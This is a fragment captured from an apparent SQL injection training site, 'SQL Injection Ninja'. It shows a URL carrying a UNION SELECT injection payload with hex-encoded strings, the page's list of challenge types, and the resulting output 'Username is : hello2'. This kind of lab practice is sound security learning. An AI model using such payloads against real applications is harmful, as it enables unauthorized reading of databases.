 No es seguro | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1%27union%20select%200x68656c6c6f31,0x68656c6c6f32,3--%20-
SQL Injection
Ninja
Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : injector
Username is : hello2